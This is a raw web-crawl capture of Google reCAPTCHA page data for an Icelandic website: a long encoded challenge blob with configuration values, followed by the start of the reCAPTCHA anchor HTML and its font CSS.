DlA1qwo/Dnml0wp/Ck08FScOnasOaNVXCjMObwpfDgwnDn0wJBMOLw7/Dn8K3KxbCicKMA8O8w6oGUwfDn1MOw5LDsH8gw59yw7t6woHCn8KBwovCizA/wpXDrw0zPsKMCgEUcsOjG2FTwoU4w4JnLinDtATCi8Oyw7FCw7fDmMOxw5YFw6k1w4FIwr3CuMOyaMOEMgVFDQjChsKPwpcFworDi8KZwoc1VzhPbhIYw4VNT8OQw7MqZsKWTypUwp/[base64]/[base64]/DnMKsBGB/[base64]/YcO4wosMwrh1w6nDvBtyw7oGwod/Y8O0CWhyw4TCgcKLcSXDrcKgwolwwpwUw58EW0bCjlLDuHPDhyY7LQVgc8K8NsOPw4s2IwXDvsKaw4LCj8KqGG3DtBfDl8KzCcOrI1PCnsKuwptVwro2wrbCh2IZworDjjHCk8Ozw7V0QUcmw6x1wpjCkMKSXhbCiBHCvMOqccKfcGVSworDkz/[base64]/A2/DjMKTw7YEw6LDv13DmjEQwpvDuEc6wqXCoMOFR8K1wrLDsMKBFWthw4nDmUE+N8OuwogNW8Odw5QQRncvJcORDsK1RHbCpSB2wpxyw7jDt8KIwqQgS8Oiw4zCsMOiwrvDg2zDvwZkwpXCnMOBwoTDlcOZScKgwrUkB31vWMO0w5jCl30pO0/[base64]/CnAnDssOnwqHCi8KeIMKXwqVtwroUbD9fGmlZw6Vlwr7DpwbDn8K8wpPDusKhwpnDjsKYdlQBBjwHMEF5AVDDqsKkwq80w6l7FsKCY8OHw7nCsMKkGcO8woHCuXcSO8OdAXTDk0Uhw7nDhiPCtXsTfcO2w4EUw5zCo0w8bx/[base64]/JGzCr8Ome8OPwpjCt8O6woUzwpjDtsK1wqx2I2kaw7fDkcKkRVTDisK/S8KpwrJ3VsORZRBMR2vCmMK+CsKBw6TCvMO+ZyzChAXDlSrCmhpyUsOIAsOPwovDh8O+wqFcw7tnaHs+B8OEwopAGMOgVQbCvMKtckTDkTYCeThQNw/Ch8Kkwo0CMifCkMK/bkTDlCTCncKOw5lwJ8OSwrLChMKgb8OQAlDDicKNwr0JwqnCjsK/[base64]/Ck2zCt8OTw5vCi8O8wpsIFcKSBcKUwqbDqjjCmcKwwrYNLQUVL3TCnMKLd2osA8K9XVjCtcOuwo/DtBgTw77DgVvCjFrCmx8UH8KOwrPCkmt5wo3CqC9MwoPCnmrClcKLfjcQwqzCnMKiw5XDs2PCqsOaMMOQXCYhDBMFUMOqwofDuEBRbR3CqcOyw5zDksO9Y8Kbw4cDayfCq8KBQwUdw6/CkcOBw7kowqUHw6PDm8Oce34MbsO9GMOww5jChcOXWcKiw74hIcKKwqXDkSZfaMKTc8OKCMO7LcO/ICTDt8OwQVprIARIwrAXCTpdK8OPwqwcSzYEwpwlwrrCmF/DoxRaw5hXKj7DtMKrwoUITcKowpxyw63CsH3Crm8jL0TDlcKWEcOYRnPDiEzCtTt3wqvDhFMsd8ODwp89cm/[base64]/UcKlw5PDlV/DvicjwrnChcOyMsOBSMO5dsOATsOMGsKjRMOcKyhWWsOBCFpqCHMTwq54F8KHw4/Co8OAwqrDg3rDkjbCrcKwccOfPlcuwoFlNzJ/XMKOw6UmQMO7w4/CjsK/FQIeBsKIw7PCt1JpwrjCnwfCvycqw7NLGSQ3w6HDkE1AYkDCtjVLw4/[base64]/wp06wpNCdnM4IsOrw4nDn8ORRMKSDMOsw6jCpzITw6rCgsKaOsKuKA3Dv2ICwq/[base64]/[base64]/GsOGwqXDmsOfSjEcM0/Cgn3CjEDCmFxjPcOdfMObUjTCs1zDmXzDlEHDh8K3RsO+wqHDoMOlwpVwLQ/DisOdCMOQwpDCs8KrGMKuSzV1fU3DsMKvG8OaLG4Aw4piw6/DhzwZw7HDqMKVw65jw5QgRF0BDhhqwotuwovCjUcea8KIw5nCiwYyJDfDoC1eDsKVdMOccT/DqMODwrwTb8KlIyl7w40jw5bCmcO6CjrDjWfDmMKMPUQ9w6PCgcKtw77CvcOEwp/CmlE9wonChTfCt8OvNWd/YQ8Qw4jCtcOlw5TDgcK+w4M1fSpuSGMqwoTClWPDhH/CisOaw5fDs8KFQSvDnEbCvsOow53DjsKCwrF4FzPCrjUOFhDDrsO7MEnCtnrCpcOFwpjCkEsBdw4sw4rDrWTCvjxUL1lawofDsAtLUTohNMKtccORJAnDjMKIaMOHw7UBRE1swpLCj8OYOMO/KigOFsOhw6zCnTDCl1onwp7DtcObwobCocOhw77DqcKXw7kjw53DiMKqLcK5w5XCpgp/[base64]/Cr8KBw4xFw4vDhsKLw7HCnMKTUlAXw7VkLcKWXSTDnMOew6VrcR07woHCsAvCsy4GE8KdwrtRwqRheMKNesKmwoXDtUEXTQdfDnTDmQ/[base64]/CtsKNSgfDoMKKdsKgwp97wq0Mw4zCkR0AwrwvwqLDiANDw4bDhcOxwp1lSnrDt34Hw4fCjVzDsEPCgcOQOcKPesO6wprDu8KqwqHCrMKoGsOJwpnDi8K5w4Z5w5pmNQo8QjRpA8OyByHDocKRIcK/[base64]/w6LCmsK9UcKQwoVGw7DCvkDDh8OmU8KUw4o1wpdmdUUcwrLCjcOaaGAfwqJ5w6XCmHl/w5gPOgY6w5sOw5rDv8OcFmQdSQvDkcOlwo5yQMKOwpvDuMKwOMOmfMKLJMKsJjjCrcOvwojDg8OXNzwyQWnDlmg/[base64]/DtsOlw6TDmCrCiWIBPSLDqX5+VQxUAMOqX8OKwqs/wqciwoXDkxElwro2wq7DhVLDvMOIwrbDrMOfB8Oow7oJwqFhMBZsEcOgwpZEw4nDoMOcw63Co17Di8OUVBc9SsKmCB1kWggdTDXDr301w4HCjSwgJMKSNcO3w67Cll/Cknc5wqEZZMOBMH1bwp5+OVjDtMKlw6BLwpVFWV/Dt34mXcKNw5FMLMOGEmrCkMKmw4XDiDzDhcOkwrtKw6YqeMOLbMK0w6TDmMK0Qj7CmMORw6nCp8OALB7Ch3/DlRIOwpERwqzCqsO+UA/[base64]/[base64]/DjMOSwropw7FVwp3DmzbChsKJw5dlwrrCoHjDl8OMDEEXG3nCgcOJDzYNw5XDpxTCuMOgw4RoP3ILwrInB8KJaMOSw68mwqk6OcKnw7HCmMOiGcK0wplKACTDkld8B8KATx/CoU4+wp/ClDwsw7VGNMKhalnDu37DqsOZUlfCjk8tw6B0CsOlDcOvWGwKdFHCkU/ClsK2dVrCjx7DoyJ8OMKsw5kdw43CosKLbCpDJ1UUP8OGw7TDqcOvwrTCtVV+w51waFfCnMOqUmbDm8Ohwo0vAsOCwrfCkj4ocsK7OGrCqzDCg8KbCW1Aw6o9WmvDuV8Bwq/CgVvDngR/woNBw7rCqiQ+AcK7dcKPwqcRwoMIw5A6woLDvcKqwqjCmAbDpMOzXwLDtMOMG8K/[base64]/CsjHCkXXCp8K7UFvCisOUVEPDvMOZwoDCk2PDhMKXGS3Cq8KeWMKbwo/CljLDtgN/w5cZKyTCvsO9CsKsW8OOQMOjdsKAwoQid1bCtUDDpcKgHMOQw5jDmA3CnkkOw6bCtcOwwp3Cp8KHEnXChMO2w4ERABbDmMOqe1RyeSzDgcOOb0ggTsK/e8OBfcKSwr/CsMOPMsKydcOYwqJ5X3bDpcKmwpnCqcOmwow5wpfCjG8UGsOaPgTCmcOuUyhKwpBOwqBVAsKjw6c9w71Twq7CvULDmMK3BcKfwotNwr5swrjCkTw0wrvCs1XCl8Kbw6ZKbD4swpnDl3x7w7lResKjw5fCqlEnw7vDiMKAWsKCMTvCtwjDsX1/woZ9w5czKcORA0ddwqbDisOKw5vCtMKjwozDo8OudsK1fsKrw6XChsKbwoTCq8OCM8ObwoMlwoJYeMKHw6TDscKvw7TDk8KxwoHCqyxtwpDCkmZNFxjCrSzCoV4YworCjcO6BcOSw6bDqsK/w5BKRFjCqkDCpMOtwp3DvgATwrpAAsONwqTDocKIw6/[base64]/w71vasKKT8K/wpM1w7TClMOwOxZiLTXCu8OvwobClcOjw5TDiMK3woBNHXPDnMOEdsO3w7/ClwwWZMK/w7UTBmnCvMKhwqDDmhfCosKMLynCjhXCj0E0RcOGHF/DkMO4w4FUwr3DrHNhPVM8FcOSwrAQTsKOw6IfSkbCocKjYUDDqsOFw49kw7TDn8Kvw5RvZjJ1w5jCvTJsw6poXQQiw4PDvcKGwp/DqMKuwpUewpzCmSMEwo/Ck8KyOsOow6MkR8O6DlvCj0jCvMKsw4zCiVRhScOTw7cGFHAWWknCnMOeQUPDncKpwppqw509SlvDth4Hwo/[base64]/Dp2R+V8O1GQshCMKwIHTCnVXDnkIkw4RDw6fCkMOtw5tswpPDjzM+Bhw2wpHCmMO8w47Cnl/[base64]/wrolWGHCrcKFwpbDvsOpwpTDscOIa00zw57DisK2wposEHvDm8OxMWbDr8OjYVDDs8Odw5wyQsONMcKAwos9aUrDjsO3w4fDjijCscK+wojCp1bDlsKbwoMxf3JDJ3ACwovDu8K0ZR/DnC0SUcOKw591w7oMw5NpCWXCs8KTAGbCnsKkH8OIw4zDmRljw6vColZpwpowwp/ChSvDrsOTw498LsKQwo3DncOKw5nCusKZwqBdeTXDpCASW8OzwrDCkcKKw4bDpMKhw47Cq8K1LsOCRm3ClMOUwpwdB3Z1OcKLEG/[base64]/CgW5dw5Miw40lFCHCjsKgwrHCocOgE2HDphrCkMOhwrbCqXdQw7TDnMOla8KSQ8OFwqnDqnQTw5PCphLDr8OHwqHCisK4KMKUPCEJw6jCnWV6wq07wopKH0JHSn3DosO3woBNShB3w7/CvkvDugLDjDAWAFZIETQVwqhAw4zCrMOMwq/[base64]/DsTrDrmlUe1N2TMOJNMOgw4IyG3TCqyNgJcK5VhZRwrgFw4bDisK6NsK+wr3ChMK5w5FEw7dsC8KUB2HDk8OyX8OJw5HDgQ3CqcOewockVMO1J2nCrsO/LztmF8K1wrnDmiTDv8KHKgQKw4TDgXTCtcO+wprDicONbjDClMKlwpLCmFXCgwEnw47DtcO0wpQkw70uwpXCsMKpw6XDqFnDuMOOwrfCji9Two5Lw4c6w7/DhMKJZMKlw7E1f8Ohb8OtDxrCgsOMw7cLw5PCjGDCgHADBSLCsgBSwpTDhRA4byLCni3CoMOGSMKIwoo5Yx/DksKINWwXw4vCocOww5HCscK0YsOdwrpDM07DqcOSdGUdw7rCnxzCjcKWw5rDmE/[base64]/J3DDnmteU3wmPsOow41ywqTDikvDrsKUI8OZesO3an1TwqJBWQxtQH9rwoEJw5/DisK8C8K+worCnlnCjsKBd8Ocw7sEw78Lw4B1LmB3Ow3Dvgh/I8KxwrJTYxPDisOjel5Gw6xmTMOGDcK3Zi09w50OLMOcw7jCl8KcckzClsOPF1c6w44pbn1fRsKTwq/CuUwiA8Ocw6/[base64]/CtCEUGsOpAcK7BcKGUUHCjMKfai/DqsKaw53CnF7CvS4mGcK0w4nCkwwwLxlbwr3DqMOawox5wpYXwqPCnWMww5nClsKrw7UENyrDkcKIOxB4SCTCuMKXw60Xw71xGMKLV23Cr002VcKqw7/DkRVKPUMqw6vClRZjwqYGwoHCuULDhlkhF8KfU1TCrMKqwqwXQgbDuiXCgW5QwqPDn8K3asKNw6Jzw6fCosKGIWgKFcO0w7jClsK4bsOUcivDl1cLfMKDw4/DjAFAw6wfwpQAWRHDrMO9Xh/DhHhlUcO5wpoadGTCllPDisKXw5PDjR/[base64]/[base64]/DlsK1w5LDoDBAwrzCj8OdwpoSw5HClsO5wofCrMKfHsK6ZQ5sU8Oww6AhWWnDusONwrXCrgPDjMOKw5bCoMKrShNLZRjCjQLCtMK7Rh7DqDbDqyLDlsOLw6oCwplzw6nCisK7wqjChcKFXn/DrMKCw7VjG0YZwpsla8OzBMORPsKVwo1Mw63DmsODw6NLeMKnwqfCqDAgwo/[base64]/w6HDiCZmw5DDrms5aMOkZwIYwp3DrU/DosOxw4jCmsOcwrUVMMOow6bCkMKvKcOnwocaw5/DnsKawqzCtsKFNwUZwpBgL3TDjXjCnk3ClhjDnlzDt8KaYlAUwrzCjk3DhEIHQiHCtsK7P8ONwqDCusK5EcObw53CusOpw7BndkwkZE81Ry8qw4HDj8Oww6jDsEwOAhM/[base64]/CjsKJA8Ksw6xkw49Se8O/QHMkwpbDgw7Du8O8w4oAfHkGem3Cu37ChQwQwoLDgQfCg8KQQELCtMKmUWrChMKHAUAWw5XDuMOPwrbDhMO6OnEaSsKfwpl4H39HwpQkD8KUc8KAw4J1R8KtN0AGWsOkIcKTw5jCsMOtwpkuccOOfCTCgMK/C0HCr8Kywo/Cq3/CrMOSBHp/GsOAw5bDqH8Qw67CoMOiScOnw5B2TMKzV0HCnMKzwrfChzrCnxYfwqUMfX92wovDoSVgw5tyw5HCj8KNw4/[base64]/[base64]/w7XCsMOYwp8ywoJewojDuEfDlGjCmsOcdcKewqkPThR0PcOJWcKIYg5MfVt6dMOKCMOLU8OIw5d2Jhk0wqXCt8O9FcO0GMO9wqjCnMKWw6jCtFfDu1gPLcO6dMOlEMOQC8KdJcKnw5w0wpp4wo/DlsOuSR50UsKfworClkDDrXt/GcK/QQ9HDhDDo2U8QE3DhH7Cv8O+w5fCrAFRwoPCixo+f112EMOUwqkpw5N4w4tbdXnCjAV0wptnd0jCmj3DoCTDh8Oxw7fCnCpyIcOkwp3Di8OOJlUQT3lwwoo+OcOHwo/CmEFawrB1Zz0Iw7kWw67CvCAOSDFSwodIacKvJsKswozCnsKyw6Vcwr7CgQrCosKnwo40K8OowqB/[base64]/DsgvCicKreMOvfGjDqDLCj8KfYsOuwqlzwofDvcKAKl3DrMO7fnFHwpteeGjDm2bDkibDpH/CgDRbw5EQw4JfwpZiw6Jsw7/Dq8O2EcKfV8KOw5jCtsOkwooud8OKCl7CnMKCw4/Cl8OYwq46AEXDm3LCtcOnMQMBw7jDh8KOTAbCk07CtDtLw4zChcOaZw19em8xwqANw6TCsx4yw4lYUMOuwo8/w7czw6LCrABmwrx8wqHDomhQEMKNJMORE0rDoE5gWsODwpd5wqbChBdNwrxLwr8QdsOpw5VWwq/DkMKfwq40BRfCmVPCiMKqWk3CvMOkQnbCr8Kaw74tVXdzeRsSw74eW8OXFXtMSWw5EcO7EMKYwrU0biHDjUoZw5Ajwotsw4jCjGvCncO3XkMbPcK0ClNMOk/Dt05jNsOMw7AtYMKBQErCiW0qLxfDlMKmw6fDqMKpw63CjUPDl8KWOmPCmsO0w7jDqsKPw5hGEwc/w69cA8KEwpJ+wrU7KsKZCx3DocKnw7DDmsOiwqPDqSFUw6szOcOfw5PDrx3Dq8O2CMOzw4BGw4h/w4Jbwr9pRlHCjRIEw4k1Q8O/w6hFFsKbSMOUNgxlw5/DlwLCgHDCoFbDl3nCsGzDg0YfXCDCpVbDpksBbMOnwoETwqRcwqofwqd3w7FiVsO4BRrDsBJ8L8K9w5krOShpwqlTLsKbwoljw4TDpcK9wr5sFsKWwrguJsKrwpnDgsK6w6bCthBjwrPCkhYZWMOaAMKwHcKBw6ZDwrYpw4x/TXnChcO9JUjCp8KJBkJew7nDrDM9eS/Cn8ONw5sBwrgDERJtX8OQwrLDikvCmsOCZMKnVsKEIsOTZFjCmsOCw43DtCIFw6TDjcK9wrrDnm9/wrTCh8O8wrJ0wpM4w4bDmx1HI0LCtsKWXcO+w7d1w6fDrDXCr086w7BUw7rCiCLCnxpNHMK7FmzDm8ONMgPCpFtgC8Kqw47DrcKAYMO1IW9Lwr1xMsKJwp3Cq8K2w77DnsKfGRVgwrLCpBYtOMOMw5/[base64]/w7bDuQbDoCQUYXN8w6PClhjDnW/CuzZzwqPCtSnCswEbw7Iiw6PDuT/Do8KxZcKxwovCjsOLw60TJG5cw5tSHcKPwp/CsWnCnMKqw6MRwrrCgcOqw47CpiNMwojDiCUbBcO8Hz1Wwo3DocOyw63DpBdcTsOhJMKIw75eSsObEXRKwpMUZ8OHw5JWw50aw4XDskM+w5PDssKow5bCv8K1A2kVI8OhLQbDtlbDugl2wrnCvMO1wonDpDvClMKKJh7Cm8KMwqTCt8OtZQjCiwHCqXgzwp7Do8K/DcKYW8KAw6Ffwq3Dg8OjwoE5w7HCtsKaw5vCrD7DmWUFVcOtwq0VIXzCoMKTw5PCocOIwrPCgHHCgcKBw53CmiPDoMK1w6PCk8K7w6k0OUFLDcOrwq8fwpxWBcOEJxEXd8KnPWjDtcKvM8Kfw6DCpAnCngJATG1dwp/DsCBcaA/CoMO7NnrDj8Kew7UrJC7CvzXDnsKlw44cw4LDkcOyQ1vDn8OSw5ciasKQwpTDl8KlcCMPVjDDvFAKwrp4CsKUBMOewo0AwoI/w4jChsONL8KZwqVawojClsKCwpMCw7bDiGbDsMOOVn1Uw7/DtksQIsOgOsOxwrLDt8Opw5HCrDTDocKPBT1hw7rDjgrCgX/DrivDrcO6wr12wrrDhMOyw75RPzQQHMKmZRRUwpDCqh9URhpgXsOPZMO2w4HCuDFuwrrDjjE5w6LDkMOiw5hrwq7ChTfCoGzCkcO0f8KKO8KMw60fwqIowrLCqsOyOHxNeWDCrsKgw6UBw4vDs0Zuw7R3K8OFwrjDucOMQ8KjwrDDi8O8w4VWw5tlIWhvwpRHBg7CjA/[base64]/Cp8KUTD7CssOVw4dxRFxrw48iIxRSfsK5w7x5w4DCk8Kdw71weGDDnEFfw5cJw60Gw5Qfw5YWw5XCgsOXw6IJZcKuHyLChsKRwpppw4PDrm7Dn8O+w5ccIU5uw7XDgsKpw7NrC3Ryw5fClGXCnMKsacKjw7zDsQBdwoU/[base64]/DvcKAf8K2w7fDn8KWwqXDvMOuw4PDmhTCsXh7w7LCmW4yMcO/w4E6wqrDpw/CpMKEBcKUwrfDrsOaP8OrwqJYDiDDpcOdCQF9FU4hO0hzFHjDv8OEV19bw6Fdwp00IQVHw4TDvMOLY01qcsKhLGhhYQ4lecO8eMOeFMKqL8Kgwrcrw7ZJwpM5wrwhwrZqTQg/OXV6wqQ2dx7DkMKzw4ViwonCg1vDsyTDj8OFwrbCp3LClsK9VsK+wrR0wonDgycvClE/P8KbMwMAIMOnBsK/fB3ChR3CncKeOxcSwrU0w64bwpbDi8OVEFgVQcKQw4XCkCnDpAnDhsKPwpDCtVdQWgYLwqI+wq7CnFvDnGLClQ4OworCiE/[base64]/Ds2okFcKTUyHCsMKUwqVzwrEJaMKYwo7CpQ7DssO+IXPCsns0LcK3bsKVHWLCmxnCrX7DglFtccKPwqLDix1VHkBAUQJOWXROw6BiHQDDs0rDssKrw5HDnn02QXfDjzt/AVvCjsOdw4MHUcKjfGskwp1Ia1Uhw4bDlcKYw6HCpBkqwrR1Xh8HwoR9w6TCqz1JwqB/OsKtwrDDpMOPw64gw7hIMsKbwonDt8K4PcO0woHDs2fDpQ/[base64]/[base64]/DMOywqZHw41+dMOmw4RDwpcYPHMswrwlwpXDosOXwqtWwrvCo8OTw7luw5DDuEjDl8OfworDjnkWZsORw4nDil5mw6d9c8O8w5gMH8OwDiVowqhBT8OfKzxbw5IGw6Bdwo1eZjJAMRvDp8OXfwXChQxwwr/Dq8OOwrLCqmPCrzrCn8K3w508w77Djm1wGsOvw5kYw7TCrQ3DuEvDgMONw5DCpx7DicOsw5nDgH/Dj8OowrDCi8Kvwq7Du1sqQcOlw5sYw5nDp8OHHknCmsOOWljDiQLDujQOw6nDtwbDtVjDicK8KFzCoMK9w5dPeMKyDVE3HVTCrXMMwp4AKBnDuh/Cu8K3w6E4wodDw75/PMOOwrVmKcK4wrA5KjsZw7rCjsOsKsOWcw85wo4wesKZwqkjMBd5w7vDncO8w503EWfCnsKHKcO0wrPCoMKlwr7Dui7CrsKcOCrDr2nCiD7DrTkpI8KzwrDDuinCu1oxeSDDiAsfw63DqcO9G3gIwpBOwr8Fw6XCvMOLw5tawqQSwo/ClcKuCcOLAsKeP8KUw6fCkMKXw79hecKvRH4uw6vCgMKoUHZfL2tjX2pvwqTCilUMQAQGEnnDrD7Cli/[base64]/[base64]/DmMOGw4XDhQs3w4jDk8O1w57DsAEPPcKxwo9RwphxNcOyfCPCj8O7ZsK1A1zCksKowrkJwpdaGsKEwq7Dlg8tw5fDqcOALyPDtxU8w5R8w4bDv8OGw6slwoTCl30Fw4Q7wplNV3TCrsOFJcO1a8OoFMOYTsKYIj5baiABb3XCr8K/w6PCiVcJwqVwwqzCpcO9NsKlw5TCnQ0Vw6Ijd2LCmgHDjhgrwq0JAyfCqQIrwq9vw5dxA8KeRmRUw6MPWMOzO2o9w7Quw4XDj00Iw5Bkw6Fiw6XDoTdeLANrE8KGYcKiEsKrXEUMU8OnwoPCrcOfw55jJsKEAMOOwoPDrsOwd8OVw6/DviJwGcOACnIqYcO0wpFef2PDmcO7wot6dENCwoVfacOUwqhDYsO0wqfDgnQsf2ohw40+wrErFnQRAsOQZcKEIyzDmsOCwq3DvEVYAMKdC1pPwq7DrMKJHsKZIsK8wo14wp3CjjwVw7QbUEXCuEQxw4QzQUHCvcO5SR1/Z0PDosOgTxPCpzvDuz5lXBFywrrDunzDoGYCw7DDgTEIw44EwrkuWcOlw4RJUGnDr8KEwr5ODTNuNMOrw7PCqX4LEGbDnwzCrMKdwqllwq/CuC3DscOaBMOsw63CmMO5w6Rsw4ZCw6XDgcOKwrxAwqRrwqjCocKcP8OhVMKMTVAzCMOmw4DDqcOLO8KvwpPColfDr8OTbivDg8OcIzFiwpNRV8ObY8KMDsO6OcK1wqTDmwZtwqh/w7sXwphgw5zCjcKEw4jDmVjDhiDDiENRZsONMcOzwqFYw7HDiyDDq8OhdsOtw4gRbDQJw5E0wrE8a8Kgw549JQEuw5nChHs6cMOvWGTClhxFwpA7fyjDncOXWsOJw7jChF4Qw43Cs8K3dxPDm39cw746PsKBXMO8cSF0G8Kww63DlcOqEjo4STQ3wqnCugvCux/[base64]/[base64]/DrF3CncKZwpLCh8K7fGkhw63DtsKjwowkw5kcw7nDpjDCk8K4wo5Fw6R8w7NEw4NoMsKbU03CvMOSwojDo8OaHMKlw7jCpU1Tb8OAVUrDuGNIcsKeOsOJw5dZGlBLwoorwqrDlcOjEVnCqcOBMMO4KMOWw7nCtS9/e8KywrR2MlbCqTvDvyvDssKYwpxiOGfCpMKGwojDthFhcsKBw5LDmMKBG17DtcKLw60LNGsmw7w0w6XCmsOWDcKMwovCl8Kyw50cw7ofwrUSw4zDiMKWTsO6QHHCucKKRmcNMnrCvgllRzjCrsKQbsOawqcrw7Nvw5E3w6PCtcKVw6RKw4LCosKCw7xOw7LDvMO0w58/NMOjAMOPX8OLLVZ0LxrCsMOhD8KQw4vCpMKXw5bCqUY4woXCpEUwN13Crk7Dm0vCn8O4VBbCq8KOFhUHw6rCkMKrwrx8U8KRwqILw4UDwrpoFiMwN8Kiwq9MwrPCrlzDucK2XRfCghHDqcKdwpJlWEpmE0DCs8O/L8Olf8K6d8OswodAwpHCvcKzKsKLwoAbIsO9IVjDsBV/w73CvcKOw48hw6LCgcKfw6QxRcK5OsKWNcO+KMOLA3bCgzFpw70bwqzDsD5Xwo/Cn8Kfw7/DqA8HfcOSw7kiEWIlw4s4w6toNcOacsKAw6HCrR9zXMODEl7Dlkclw7V1aU/Cl8KXwpMBwo3CssKoP3o0w7VHbygowqpYNMKdwpJPfsKJwoDCq001wpPDpsObwqoadT8+IsKDcWh9wr1QbMKSw5zCvsKGwpJOwqTDmE5XwrlSwod1cBIgEMOaCV3DjQzChcOFw7UTw4Jxw7F8Y1JaAsK+ZCXChcKnLcORDUcXYT/[base64]/I8OBw75EwqpSMcKxwpLDicOwwogyw4XChSJhFRLDr8OEwp1GF8KPw5jDg8Krw5DCgRQZwqBNaA14Y1oMw6B0wrdPw7p0PMKxM8Okwr/Dk3hvesO5wp7Dm8KkIVdxwp7CsXbDqRbDgBfCusOMSBQYZsObaMOswptHw6DDnCvCucOYwrDCusOpw782LEJgecOocgPCm8K/Cj0pw6I5wpnDqsOaw5zCtsOZwpvCsix7w7bDosK+wpxawrnDjQhvwp3Dg8Kqw5NiwpIRCMKkMcOjw4fDs21kbj9/[base64]/CvzkAw4LCqMOAPsOAw4dFw758wpXCucORV8OqDmPCnMKcw7DCgznCu1TDm8KHw79XOMOnZU4vZcKUKMKkIcOsKkcgGsK+wpkqCnPDkMKHXsO8w6g2wrM1ZW4gw4pnwrzCiMK4LsKFw4Mdw5PDvcO6wpTDk2R+B8O0wqfDpwzDjMONw59Vwqt0wpTCn8O/w7zCjxBGw6piwod1w6nCuVjDsWJHAllwC8KFwolSQsO8w5DDqGbCq8OmwqlVbsOIcHTCpcKOPSAuZFAww6FUwqhHS2zDjcOuXGPDt8KGCH4JwotxLcOgw6rDmAzCpQjCnDPDr8OFwrfCjcOkE8KHdDvCrG1mw54QT8Olw6Yiw7c8CMOdDx/DncKSfsKpw7/DvcKEf0dFVcOkwo3CmU5hwojCjx7CtsO8J8KAJQ3DiivDniPCssK8O03DtSotwq8lGHlVOcOBw5RKGsOgw5HCh2/[base64]/w4IsYMOgw5nCs0o8wrLCt8O2SsK+wojDq0/DjANCwooowoEdw6ZGw6oWw79cFcKsZsKawqbDksOvPcK1IQLDiBQ9asOjwrTDq8Ogw7B3FcOHH8Obw7fDh8ONaDZAwrLCkQnDk8O/[base64]/Cg23Cg8OxwrMvGFFLw4Qgw68ew5DClA7Cm8O5wrtjwpkIwqfDt3dQJzTDgCfCumxCAQsSe8KtwqVzEcO2w6XCtsKvRsKlwq3CrcOrSjJZQ3TDksOzw5FORRzDnx9uDWZbA8OyKX/[base64]/[base64]/wq7Cg1XChcOHw53DsMKxwpIxw7/Djm7DusKyEsKBw6rClcKPwr/CgW7CoABRc0HCvxYiw7QKw53CjTLDtsKRw6LDpR0vJcKYwpDDrcKHDsO1wokvw4jDucOjwqvDkMOWwoPDq8OfcDV4W3gjw6hhbMOGE8KUfxJ9dgd+w6TDrcOOwrN1wprDthEtw4YAwoXDpXDCkVRaw5bDjzLDlA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.skyndi.is:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/is/policies/privacy/\x22,\x22https://www.google.com/intl/is/policies/terms/\x22],\x22/sMxxoRAqxnSJ2Y50Uh9C3DbBf2SCBhGMB8aY4NRh3c\\u003d\x22,0,0,null,1,1768925020894,0,0,[247,69,2],null,[78],\x22RC-JbxBlfyofkelWw\x22,null,null,null,null,null,\x220dAFcWeA4b-gkQYFMkfK46LRS8_U3ocE0sJEg2Jtbh4zUWJ94lO-zVnF2s9J-bB1eYCKMezTpsxEAH7mXbgDH_mLIHRwiONXyt6Q\x22,1769007820886]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc&co=aHR0cHM6Ly93d3cuc2t5bmRpLmlzOjQ0Mw..&hl=is&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o94d47yax35t
body_size: 49589
content:
<!DOCTYPE HTML><html dir="ltr" lang="is"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
